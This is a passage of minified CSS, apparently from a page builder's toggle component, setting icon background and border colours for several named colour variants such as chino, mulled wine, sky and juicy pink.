.vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_chino .vc_toggle_icon{background-color:#cec2ab;border-color:transparent}.vc_toggle_color_chino .vc_toggle_icon::after,.vc_toggle_color_chino .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#cec2ab}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#cec2ab}.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon{background-color:#e1d9cb}.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon{background:#cec2ab;border-color:#bbab8b}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::before{border-color:#bbab8b;background:#cec2ab}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::after{background:#cec2ab}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#e1d9cb;border-color:#cec2ab}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#cec2ab;background:#e1d9cb}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#e1d9cb}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::before{border-color:#cec2ab;background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#e1d9cb;background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::before{background-color:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_mulled_wine .vc_toggle_icon{background-color:#50485b;border-color:transparent}.vc_toggle_color_mulled_wine .vc_toggle_icon::after,.vc_toggle_color_mulled_wine .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#50485b}.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon{background-color:#695f77}.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon{background:#50485b;border-color:#37313f}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::before{border-color:#37313f;background:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::after{background:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#695f77;border-color:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#50485b;background:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::before{border-color:#50485b;background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#695f77;background:0 0}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::before{background-color:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_vista_blue .vc_toggle_icon{background-color:#75d69c;border-color:transparent}.vc_toggle_color_vista_blue .vc_toggle_icon::after,.vc_toggle_color_vista_blue .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#75d69c}.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon{background-color:#9ce2b8}.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon{background:#75d69c;border-color:#4eca80}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::before{border-color:#4eca80;background:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::after{background:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#9ce2b8;border-color:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#75d69c;background:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::before{border-color:#75d69c;background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#9ce2b8;background:0 0}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_black .vc_toggle_icon{background-color:#2a2a2a;border-color:transparent}.vc_toggle_color_black .vc_toggle_icon::after,.vc_toggle_color_black .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon{background:#2a2a2a;border-color:#101010}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::before{border-color:#101010;background:#2a2a2a}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::after{background:#2a2a2a}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#444;border-color:#2a2a2a}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#2a2a2a;background:#444}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#444}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::before{border-color:#2a2a2a;background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#444;background:0 0}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::before{background-color:#ebebeb}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_grey .vc_toggle_icon{background-color:#ebebeb;border-color:transparent}.vc_toggle_color_grey .vc_toggle_icon::after,.vc_toggle_color_grey .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#ebebeb}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#ebebeb}.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon{background-color:#d2d2d2}.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon{background:#ebebeb;border-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::before{border-color:#d2d2d2;background:#ebebeb}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::after{background:#ebebeb}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#d2d2d2;border-color:#b8b8b8}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#b8b8b8;background:#d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#d2d2d2}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::before{border-color:#ebebeb;background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#d2d2d2;background:0 0}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::before{background-color:#f7be68}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fad398}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_orange .vc_toggle_icon{background-color:#f7be68;border-color:transparent}.vc_toggle_color_orange .vc_toggle_icon::after,.vc_toggle_color_orange .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#f7be68}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#f7be68}.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon{background-color:#fad398}.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fad398}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fad398}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon{background:#f7be68;border-color:#f4a938}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::before{border-color:#f4a938;background:#f7be68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::after{background:#f7be68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#fad398;border-color:#f7be68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f7be68;background:#fad398}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fad398}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::before{border-color:#f7be68;background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fad398;background:0 0}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::before{background-color:#5aa1e3}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#86baea}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sky .vc_toggle_icon{background-color:#5aa1e3;border-color:transparent}.vc_toggle_color_sky .vc_toggle_icon::after,.vc_toggle_color_sky .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#5aa1e3}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#5aa1e3}.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon{background-color:#86baea}.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#86baea}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#86baea}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon{background:#5aa1e3;border-color:#2e88dc}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::before{border-color:#2e88dc;background:#5aa1e3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::after{background:#5aa1e3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#86baea;border-color:#5aa1e3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#5aa1e3;background:#86baea}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#86baea}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::before{border-color:#5aa1e3;background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#86baea;background:0 0}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::before{background-color:#6dab3c}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#87c456}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_green .vc_toggle_icon{background-color:#6dab3c;border-color:transparent}.vc_toggle_color_green .vc_toggle_icon::after,.vc_toggle_color_green .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#6dab3c}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#6dab3c}.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon{background-color:#87c456}.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#87c456}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#87c456}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon{background:#6dab3c;border-color:#55852f}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::before{border-color:#55852f;background:#6dab3c}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::after{background:#6dab3c}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#87c456;border-color:#6dab3c}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#6dab3c;background:#87c456}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#87c456}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::before{border-color:#6dab3c;background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#87c456;background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::before{background-color:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_juicy_pink .vc_toggle_icon{background-color:#f4524d;border-color:transparent}.vc_toggle_color_juicy_pink 